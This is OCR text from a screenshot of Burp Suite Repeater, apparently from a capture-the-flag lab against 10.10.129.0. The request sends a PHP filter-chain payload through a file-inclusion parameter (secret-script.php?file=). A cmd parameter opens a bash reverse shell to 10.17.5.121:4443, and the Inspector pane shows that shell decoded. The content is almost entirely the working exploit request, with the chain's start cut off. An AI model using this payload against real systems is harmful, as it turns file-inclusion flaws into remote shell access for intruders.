 2
2
13:20
1 2 3
Burp Suite Professional v2024.7.6 - Temporary Project - Leo
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.129.0 HTTP/1
Request
Pretty Raw Hex \n
nvert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|con
vert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://t
emp&cmd=bash+-c+"bash+-i+>%26+/dev/tcp/10.17.5.121/4443+0>%261" HTTP/1.1
2 Host: 10.10.129.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.129.0/secret-script.php?file=supersecretadminpanel.html
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Inspector
Selection 55 (0x37)
Selected text
bash+-c+"bash+-i+>%26+/dev/tcp/10.17.5
.121/4443+0>%261"
Decoded from: URL encoding
bash -c "bash -i >& /dev/tcp/10.17.5.1
21/4443 0>&1"
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Inspector
Notes
Waiting
Event log (9) All issues (42) Memory: 197.1MB